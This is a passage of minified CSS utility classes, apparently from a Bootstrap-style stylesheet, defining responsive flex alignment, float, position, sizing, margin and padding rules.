!important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media(min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media(min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media(min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media(min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media(min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media(min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports(position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.625rem !important}.mt-1,.my-1{margin-top:.625rem !important}.mr-1,.mx-1{margin-right:.625rem !important}.mb-1,.my-1{margin-bottom:.625rem !important}.ml-1,.mx-1{margin-left:.625rem !important}.m-2{margin:.9375rem !important}.mt-2,.my-2{margin-top:.9375rem !important}.mr-2,.mx-2{margin-right:.9375rem !important}.mb-2,.my-2{margin-bottom:.9375rem !important}.ml-2,.mx-2{margin-left:.9375rem !important}.m-3{margin:1.25rem !important}.mt-3,.my-3{margin-top:1.25rem !important}.mr-3,.mx-3{margin-right:1.25rem !important}.mb-3,.my-3{margin-bottom:1.25rem !important}.ml-3,.mx-3{margin-left:1.25rem !important}.m-4{margin:1.875rem !important}.mt-4,.my-4{margin-top:1.875rem !important}.mr-4,.mx-4{margin-right:1.875rem !important}.mb-4,.my-4{margin-bottom:1.875rem !important}.ml-4,.mx-4{margin-left:1.875rem !important}.m-5{margin:2.5rem !important}.mt-5,.my-5{margin-top:2.5rem !important}.mr-5,.mx-5{margin-right:2.5rem !important}.mb-5,.my-5{margin-bottom:2.5rem !important}.ml-5,.mx-5{margin-left:2.5rem !important}.m-6{margin:3.125rem !important}.mt-6,.my-6{margin-top:3.125rem !important}.mr-6,.mx-6{margin-right:3.125rem !important}.mb-6,.my-6{margin-bottom:3.125rem !important}.ml-6,.mx-6{margin-left:3.125rem !important}.m-7{margin:3.75rem !important}.mt-7,.my-7{margin-top:3.75rem !important}.mr-7,.mx-7{margin-right:3.75rem !important}.mb-7,.my-7{margin-bottom:3.75rem !important}.ml-7,.mx-7{margin-left:3.75rem !important}.m-8{margin:4.375rem !important}.mt-8,.my-8{margin-top:4.375rem !important}.mr-8,.mx-8{margin-right:4.375rem !important}.mb-8,.my-8{margin-bottom:4.375rem !important}.ml-8,.mx-8{margin-left:4.375rem !important}.m-9{margin:5rem !important}.mt-9,.my-9{margin-top:5rem !important}.mr-9,.mx-9{margin-right:5rem !important}.mb-9,.my-9{margin-bottom:5rem !important}.ml-9,.mx-9{margin-left:5rem !important}.m-10{margin:6.25rem !important}.mt-10,.my-10{margin-top:6.25rem !important}.mr-10,.mx-10{margin-right:6.25rem !important}.mb-10,.my-10{margin-bottom:6.25rem !important}.ml-10,.mx-10{margin-left:6.25rem !important}.m-11{margin:6.875rem !important}.mt-11,.my-11{margin-top:6.875rem !important}.mr-11,.mx-11{margin-right:6.875rem !important}.mb-11,.my-11{margin-bottom:6.875rem !important}.ml-11,.mx-11{margin-left:6.875rem !important}.m-12{margin:7.5rem !important}.mt-12,.my-12{margin-top:7.5rem !important}.mr-12,.mx-12{margin-right:7.5rem !important}.mb-12,.my-12{margin-bottom:7.5rem !important}.ml-12,.mx-12{margin-left:7.5rem !important}.m-13{margin:8.125rem !important}.mt-13,.my-13{margin-top:8.125rem !important}.mr-13,.mx-13{margin-right:8.125rem !important}.mb-13,.my-13{margin-bottom:8.125rem !important}.ml-13,.mx-13{margin-left:8.125rem !important}.m-14{margin:8.75rem !important}.mt-14,.my-14{margin-top:8.75rem !important}.mr-14,.mx-14{margin-right:8.75rem !important}.mb-14,.my-14{margin-bottom:8.75rem !important}.ml-14,.mx-14{margin-left:8.75rem !important}.m-15{margin:9.375rem !important}.mt-15,.my-15{margin-top:9.375rem !important}.mr-15,.mx-15{margin-right:9.375rem !important}.mb-15,.my-15{margin-bottom:9.375rem !important}.ml-15,.mx-15{margin-left:9.375rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.625rem !important}.pt-1,.py-1{padding-top:.625rem !important}.pr-1,.px-1{padding-right:.625rem !important}.pb-1,.py-1{padding-bottom:.625rem !important}.pl-1,.px-1{padding-left:.625rem !important}.p-2{padding:.9375rem !important}.pt-2,.py-2{padding-top:.9375rem !important}.pr-2,.px-2{padding-right:.9375rem !important}.pb-2,.py-2{padding-bottom:.9375rem !important}.pl-2,.px-2{padding-left:.9375rem !important}.p-3{padding:1.25rem !important}.pt-3,.py-3{padding-top:1.25rem !important}.pr-3,.px-3{padding-right:1.25rem !important}.pb-3,.py-3{padding-bottom:1.25rem !important}.pl-3,.px-3{padding-left:1.25rem !important}.p-4{padding:1.875rem !important}.pt-4,.py-4{padding-top:1.875rem !important}.pr-4,.px-4{padding-right:1.875rem !important}.pb-4,.py-4{padding-bottom:1.875rem !important}.pl-4,.px-4{padding-left:1.875rem !important}.p-5{padding:2.5rem !important}.pt-5,.component.padding-top,.component .padding-top,.py-5,.component.padding-top-bottom,.component .padding-top-bottom{padding-top:2.5rem !important}.pr-5,.px-5{padding-right:2.5rem !important}.pb-5,.component.padding-bottom,.component .padding-bottom,.py-5,.component.padding-top-bottom,.component .padding-top-bottom{padding-bottom:2.5rem !important}.pl-5,.px-5{padding-left:2.5rem !important}.p-6{padding:3.125rem !important}.pt-6,.py-6{padding-top:3.125rem !important}.pr-6,.px-6{padding-right:3.125rem !important}.pb-6,.py-6{padding-bottom:3.125rem !important}.pl-6,.px-6{padding-left:3.125rem !important}.p-7{padding:3.75rem !important}.pt-7,.py-7{padding-top:3.75rem !important}.pr-7,.px-7{padding-right:3.75rem !important}.pb-7,.py-7{padding-bottom:3.75rem !important}.pl-7,.px-7{padding-left:3.75rem !important}.p-8{padding:4.375rem !important}.pt-8,.py-8{padding-top:4.375rem !important}.pr-8,.px-8{padding-right:4.375rem !important}.pb-8,.py-8{padding-bottom:4.375rem !important}.pl-8,.px-8{padding-left:4.375rem !important}.p-9{padding:5rem !important}.pt-9,.py-9{padding-top:5rem !important}.pr-9,.px-9{padding-right:5rem !important}.pb-9,.py-9{padding-bottom:5rem !important}.pl-9,.px-9{padding-left:5rem !important}.p-10{padding:6.25rem !important}.pt-10,.py-10{padding-top:6.25rem !important}.pr-10,.px-10{padding-right:6.25rem !important}.pb-10,.py-10{padding-bottom:6.25rem !important}.pl-10,.px-10{padding-left:6.25rem !important}.p-11{padding:6.875rem !important}.pt-11,.py-11{padding-top:6.875rem !important}.pr-11,.px-11{padding-right:6.875rem !important}.pb-11,.py-11{padding-bottom:6.875rem !important}.pl-11,.px-11{padding-left:6.875rem !important}.p-12{padding:7.5rem !important}.pt-12,.py-12{padding-top:7.5rem !important}.pr-12,.px-12{padding-right:7.5rem !important}.pb-12,.py-12{padding-bottom:7.5rem !important}.pl-12,.px-12{padding-left:7.5rem !important}.p-13{padding:8.125rem !important}.pt-13,.py-13{padding-top:8.125rem !important}.pr-13,.px-13{padding-right:8.125rem !important}.pb-13,.py-13{padding-bottom:8.125rem !important}.pl-13,.px-13{padding-left:8.125rem !important}.p-14{padding:8.75rem !important}.pt-14,.py-14{padding-top:8.75rem !important}.pr-14,.px-14{padding-right:8.75rem !important}.pb-14,.py-14{padding-bottom:8.75rem !important}.pl-14,.px-14{padding-left:8.75rem !important}.p-15{padding:9.375rem !important}.pt-15,.py-15{padding-top:9.375rem !important}.pr-15,.px-15{padding-right:9.375rem !important}.pb-15,.py-15{padding-bottom:9.375rem !important}.pl-15,.px-15{padding-left:9.375rem !important}.m-n1{margin:-0.625rem !important}.mt-n1,.my-n1{margin-top:-0.625rem !important}.mr-n1,.mx-n1{margin-right:-0.625rem !important}.mb-n1,.my-n1{margin-bottom:-0.625rem !important}.ml-n1,.mx-n1{margin-left:-0.625rem !important}.m-n2{margin:-0.9375rem !important}.mt-n2,.my-n2{margin-top:-0.9375rem !important}.mr-n2,.mx-n2{margin-right:-0.9375rem !important}.mb-n2,.my-n2{margin-bottom:-0.9375rem !important}.ml-n2,.mx-n2{margin-left:-0.9375rem !important}.m-n3{margin:-1.25rem !important}.mt-n3,.my-n3{margin-top:-1.25rem !important}.mr-n3,.mx-n3{margin-right:-1.25rem !important}.mb-n3,.my-n3{margin-bottom:-1.25rem !important}.ml-n3,.mx-n3{margin-left:-1.25rem !important}.m-n4{margin:-1.875rem !important}.mt-n4,.my-n4{margin-top:-1.875rem !important}.mr-n4,.mx-n4{margin-right:-1.875rem !important}.mb-n4,.my-n4{margin-bottom:-1.875rem !important}.ml-n4,.mx-n4{margin-left:-1.875rem !important}.m-n5{margin:-2.5rem !important}.mt-n5,.my-n5{margin-top:-2.5rem !important}.mr-n5,.mx-n5{margin-right:-2.5rem !important}.mb-n5,.my-n5{margin-bottom:-2.5rem !important}.ml-n5,.mx-n5{margin-left:-2.5rem !important}.m-n6{margin:-3.125rem !important}.mt-n6,.my-n6{margin-top:-3.125rem !important}.mr-n6,.mx-n6{margin-right:-3.125rem !important}.mb-n6,.my-n6{margin-bottom:-3.125rem !important}.ml-n6,.mx-n6{margin-left:-3.125rem !important}.m-n7{margin:-3.75rem !important}.mt-n7,.my-n7{margin-top:-3.75rem !important}.mr-n7,.mx-n7{margin-right:-3.75rem !important}.mb-n7,.my-n7{margin-bottom:-3.75rem !important}.ml-n7,.mx-n7{margin-left:-3.75rem !important}.m-n8{margin:-4.375rem !important}.mt-n8,.my-n8{margin-top:-4.375rem !important}.mr-n8,.mx-n8{margin-right:-4.375rem !important}.mb-n8,.my-n8{margin-bottom:-4.375rem !important}.ml-n8,.mx-n8{margin-left:-4.375rem !important}.m-n9{margin:-5rem !important}.mt-n9,.my-n9{margin-top:-5rem !important}.mr-n9,.mx-n9{margin-right:-5rem !important}.mb-n9,.my-n9{margin-bottom:-5rem !important}.ml-n9,.mx-n9{margin-left:-5rem !important}.m-n10{margin:-6.25rem !important}.mt-n10,.my-n10{margin-top:-6.25rem !important}.mr-n10,.mx-n10{margin-right:-6.25rem !important}.mb-n10,.my-n10{margin-bottom:-6.25rem !important}.ml-n10,.mx-n10{margin-left:-6.25rem !important}.m-n11{margin:-6.875rem !important}.mt-n11,.my-n11{margin-top:-6.875rem !important}.mr-n11,.mx-n11{margin-right:-6.875rem !important}.mb-n11,.my-n11{margin-bottom:-6.875rem !important}.ml-n11,.mx-n11{margin-left:-6.875rem !important}.m-n12{margin:-7.5rem !important}.mt-n12,.my-n12{margin-top:-7.5rem !important}.mr-n12,.mx-n12{margin-right:-7.5rem !important}.mb-n12,.my-n12{margin-bottom:-7.5rem !important}.ml-n12,.mx-n12{margin-left:-7.5rem !important}.m-n13{margin:-8.125rem !important}.mt-n13,.my-n13{margin-top:-8.125rem !important}.mr-n13,.mx-n13{margin-right:-8.125rem !important}.mb-n13,.my-n13{margin-bottom:-8.125rem !important}.ml-n13,.mx-n13{margin-left:-8.125rem !important}.m-n14{margin:-8.75rem !important}.mt-n14,.my-n14{margin-top:-8.75rem !important}.mr-n14,.mx-n14{margin-right:-8.75rem !important}.mb-n14,.my-n14{margin-bottom:-8.75rem !important}.ml-n14,.mx-n14{margin-left:-8.75rem !important}.m-n15{margin:-9.375rem !important}.mt-n15,.my-n15{margin-top:-9.375rem !important}.mr-n15,.mx-n15{margin-right:-9.375rem !important}.mb-n15,.my-n15{margin-bottom:-9.375rem !important}.ml-n15,.mx-n15{margin-left:-9.375rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media(min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.625rem !important}.mt-sm-1,.my-sm-1{margin-top:.625rem !important}.mr-sm-1,.mx-sm-1{margin-right:.625rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.625rem !important}.ml-sm-1,.mx-sm-1{margin-left:.625rem !important}.m-sm-2{margin:.9375rem !important}.mt-sm-2,.my-sm-2{margin-top:.9375rem !important}.mr-sm-2,.mx-sm-2{margin-right:.9375rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.9375rem !important}.ml-sm-2,.mx-sm-2{margin-left:.9375rem !important}.m-sm-3{margin:1.25rem !important}.mt-sm-3,.my-sm-3{margin-top:1.25rem !important}.mr-sm-3,.mx-sm-3{margin-right:1.25rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1.25rem !important}.ml-sm-3,.mx-sm-3{margin-left:1.25rem !important}.m-sm-4{margin:1.875rem !important}.mt-sm-4,.my-sm-4{margin-top:1.875rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.875rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.875rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.875rem !important}.m-sm-5{margin:2.5rem !important}.mt-sm-5,.my-sm-5{margin-top:2.5rem !important}.mr-sm-5,.mx-sm-5{margin-right:2.5rem !important}.mb-sm-5,.my-sm-5{margin-bottom:2.5rem !important}.ml-sm-5,.mx-sm-5{margin-left:2.5rem !important}.m-sm-6{margin:3.125rem !important}.mt-sm-6,.my-sm-6{margin-top:3.125rem !important}.mr-sm-6,.mx-sm-6{margin-right:3.125rem !important}.mb-sm-6,.my-sm-6{margin-bottom:3.125rem !important}.ml-sm-6,.mx-sm-6{margin-left:3.125rem !important}.m-sm-7{margin:3.75rem !important}.mt-sm-7,.my-sm-7{margin-top:3.75rem !important}.mr-sm-7,.mx-sm-7{margin-right:3.75rem !important}.mb-sm-7,.my-sm-7{margin-bottom:3.75rem !important}.ml-sm-7,.mx-sm-7{margin-left:3.75rem !important}.m-sm-8{margin:4.375rem !important}.mt-sm-8,.my-sm-8{margin-top:4.375rem !important}.mr-sm-8,.mx-sm-8{margin-right:4.375rem !important}.mb-sm-8,.my-sm-8{margin-bottom:4.375rem !important}.ml-sm-8,.mx-sm-8{margin-left:4.375rem !important}.m-sm-9{margin:5rem !important}.mt-sm-9,.my-sm-9{margin-top:5rem !important}.mr-sm-9,.mx-sm-9{margin-right:5rem !important}.mb-sm-9,.my-sm-9{margin-bottom:5rem !important}.ml-sm-9,.mx-sm-9{margin-left:5rem !important}.m-sm-10{margin:6.25rem !important}.mt-sm-10,.my-sm-10{margin-top:6.25rem !important}.mr-sm-10,.mx-sm-10{margin-right:6.25rem !important}.mb-sm-10,.my-sm-10{margin-bottom:6.25rem !important}.ml-sm-10,.mx-sm-10{margin-left:6.25rem !important}.m-sm-11{margin:6.875rem !important}.mt-sm-11,.my-sm-11{margin-top:6.875rem !important}.mr-sm-11,.mx-sm-11{margin-right:6.875rem !important}.mb-sm-11,.my-sm-11{margin-bottom:6.875rem !important}.ml-sm-11,.mx-sm-11{margin-left:6.875rem !important}.m-sm-12{margin:7.5rem !important}.mt-sm-12,.my-sm-12{margin-top:7.5rem !important}.mr-sm-12,.mx-sm-12{margin-right:7.5rem !important}.mb-sm-12,.my-sm-12{margin-bottom:7.5rem !important}.ml-sm-12,.mx-sm-12{margin-left:7.5rem !important}.m-sm-13{margin:8.125rem !important}.mt-sm-13,.my-sm-13{margin-top:8.125rem !important}.mr-sm-13,.mx-sm-13{margin-right:8.125rem !important}.mb-sm-13,.my-sm-13{margin-bottom:8.125rem !important}.ml-sm-13,.mx-sm-13{margin-left:8.125rem !important}.m-sm-14{margin:8.75rem !important}.mt-sm-14,.my-sm-14{margin-top:8.75rem !important}.mr-sm-14,.mx-sm-14{margin-right:8.75rem !important}.mb-sm-14,.my-sm-14{margin-bottom:8.75rem !important}.ml-sm-14,.mx-sm-14{margin-left:8.75rem !important}.m-sm-15{margin:9.375rem !important}.mt-sm-15,.my-sm-15{margin-top:9.375rem !important}.mr-sm-15,.mx-sm-15{margin-right:9.375rem !important}.mb-sm-15,.my-sm-15{margin-bottom:9.375rem !important}.ml-sm-15,.mx-sm-15{margin-left:9.375rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.625rem !important}.pt-sm-1,.py-sm-1{padding-top:.625rem !important}.pr-sm-1,.px-sm-1{padding-right:.625rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.625rem !important}.pl-sm-1,.px-sm-1{padding-left:.625rem !important}.p-sm-2{padding:.9375rem !important}.pt-sm-2,.py-sm-2{padding-top:.9375rem !important}.pr-sm-2,.px-sm-2{padding-right:.9375rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.9375rem !important}.pl-sm-2,.px-sm-2{padding-left:.9375rem !important}.p-sm-3{padding:1.25rem !important}.pt-sm-3,.py-sm-3{padding-top:1.25rem !important}.pr-sm-3,.px-sm-3{padding-right:1.25rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1.25rem !important}.pl-sm-3,.px-sm-3{padding-left:1.25rem !important}.p-sm-4{padding:1.875rem !important}.pt-sm-4,.py-sm-4{padding-top:1.875rem !important}.pr-sm-4,.px-sm-4{padding-right:1.875rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.875rem !important}.pl-sm-4,.px-sm-4{padding-left:1.875rem !important}.p-sm-5{padding:2.5rem !important}.pt-sm-5,.py-sm-5{padding-top:2.5rem !important}.pr-sm-5,.px-sm-5{padding-right:2.5rem !important}.pb-sm-5,.py-sm-5{padding-bottom:2.5rem !important}.pl-sm-5,.px-sm-5{padding-left:2.5rem !important}.p-sm-6{padding:3.125rem !important}.pt-sm-6,.py-sm-6{padding-top:3.125rem !important}.pr-sm-6,.px-sm-6{padding-right:3.125rem !important}.pb-sm-6,.py-sm-6{padding-bottom:3.125rem !important}.pl-sm-6,.px-sm-6{padding-left:3.125rem !important}.p-sm-7{padding:3.75rem !important}.pt-sm-7,.py-sm-7{padding-top:3.75rem !important}.pr-sm-7,.px-sm-7{padding-right:3.75rem !important}.pb-sm-7,.py-sm-7{padding-bottom:3.75rem !important}.pl-sm-7,.px-sm-7{padding-left:3.75rem !important}.p-sm-8{padding:4.375rem !important}.pt-sm-8,.py-sm-8{padding-top:4.375rem !important}.pr-sm-8,.px-sm-8{padding-right:4.375rem !important}.pb-sm-8,.py-sm-8{padding-bottom:4.375rem !important}.pl-sm-8,.px-sm-8{padding-left:4.375rem !important}.p-sm-9{padding:5rem !important}.pt-sm-9,.py-sm-9{padding-top:5rem !important}.pr-sm-9,.px-sm-9{padding-right:5rem !important}.pb-sm-9,.py-sm-9{padding-bottom:5rem !important}.pl-sm-9,.px-sm-9{padding-left:5rem !important}.p-sm-10{padding:6.25rem !important}.pt-sm-10,.py-sm-10{padding-top:6.25rem !important}.pr-sm-10,.px-sm-10{padding-right:6.25rem !important}.pb-sm-10,.py-sm-10{padding-bottom:6.25rem !important}.pl-sm-10,.px-sm-10{padding-left:6.25rem !important}.p-sm-11{padding:6.875rem !important}.pt-sm-11,.py-sm-11{padding-top:6.875rem !important}.pr-sm-11,.px-sm-11{padding-right:6.875rem !important}.pb-sm-11,.py-sm-11{padding-bottom:6.875rem !important}.pl-sm-11,.px-sm-11{padding-left:6.875rem !important}.p-sm-12{padding:7.5rem !important}.pt-sm-12,.py-sm-12{padding-top:7.5rem !important}.pr-sm-12,.px-sm-12{padding-right:7.5rem !important}.pb-sm-12,.py-sm-12{padding-bottom:7.5rem !important}.pl-sm-12,.px-sm-12{padding-left:7.5rem !important}.p-sm-13{padding:8.125rem !important}.pt-sm-13,.py-sm-13{padding-top:8.125rem !important}.pr-sm-13,.px-sm-13{padding-right:8.125rem !important}.pb-sm-13,.py-sm-13{padding-bottom:8.125rem !important}.pl-sm-13,.px-sm-13{padding-left:8.125rem !important}.p-sm-14{padding:8.75rem !important}.pt-sm-14,.py-sm-14{padding-top:8.75rem !important}.pr-sm-14,.px-sm-14{padding-right:8.75rem !important}.pb-sm-14,.py-sm-14{padding-bottom:8.75rem !important}.pl-sm-14,.px-sm-14{padding-left:8.75rem !important}.p-sm-15{padding:9.375rem !important}.pt-sm-15,.py-sm-15{padding-top:9.375rem !important}.pr-sm-15,.px-sm-15{padding-right:9.375rem !important}.pb-sm-15,.py-sm-15{padding-bottom:9.375rem !important}.pl-sm-15,.px-sm-15{padding-left:9.375rem !important}.m-sm-n1{margin:-0.625rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-0.625rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-0.625rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-0.625rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-0.625rem !important}.m-sm-n2{margin:-0.9375rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-0.9375rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-0.9375rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-0.9375rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-0.9375rem !important}.m-sm-n3{margin:-1.25rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1.25rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1.25rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1.25rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1.25rem !important}.m-sm-n4{margin:-1.875rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.875rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.875rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.875rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.875rem !important}.m-sm-n5{margin:-2.5rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-2.5rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-2.5rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2.5rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-2.5rem !important}.m-sm-n6{margin:-3.125rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-3.125rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-3.125rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-3.125rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-3.125rem !important}.m-sm-n7{margin:-3.75rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-3.75rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-3.75rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-3.75rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-3.75rem !important}.m-sm-n8{margin:-4.375rem !important}.mt-sm-n8,.my-sm-n8{margin-top:-4.375rem !important}.mr-sm-n8,.mx-sm-n8{margin-right:-4.375rem !important}.mb-sm-n8,.my-sm-n8{margin-bottom:-4.375rem !important}.ml-sm-n8,.mx-sm-n8{margin-left:-4.375rem !important}.m-sm-n9{margin:-5rem !important}.mt-sm-n9,.my-sm-n9{margin-top:-5rem !important}.mr-sm-n9,.mx-sm-n9{margin-right:-5rem !important}.mb-sm-n9,.my-sm-n9{margin-bottom:-5rem !important}.ml-sm-n9,.mx-sm-n9{margin-left:-5rem !important}.m-sm-n10{margin:-6.25rem !important}.mt-sm-n10,.my-sm-n10{margin-top:-6.25rem !important}.mr-sm-n10,.mx-sm-n10{margin-right:-6.25rem !important}.mb-sm-n10,.my-sm-n10{margin-bottom:-6.25rem !important}.ml-sm-n10,.mx-sm-n10{margin-left:-6.25rem !important}.m-sm-n11{margin:-6.875rem !important}.mt-sm-n11,.my-sm-n11{margin-top:-6.875rem !important}.mr-sm-n11,.mx-sm-n11{margin-right:-6.875rem !important}.mb-sm-n11,.my-sm-n11{margin-bottom:-6.875rem !important}.ml-sm-n11,.mx-sm-n11{margin-left:-6.875rem !important}.m-sm-n12{margin:-7.5rem !important}.mt-sm-n12,.my-sm-n12{margin-top:-7.5rem !important}.mr-sm-n12,.mx-sm-n12{margin-right:-7.5rem !important}.mb-sm-n12,.my-sm-n12{margin-bottom:-7.5rem !important}.ml-sm-n12,.mx-sm-n12{margin-left:-7.5rem !important}.m-sm-n13{margin:-8.125rem 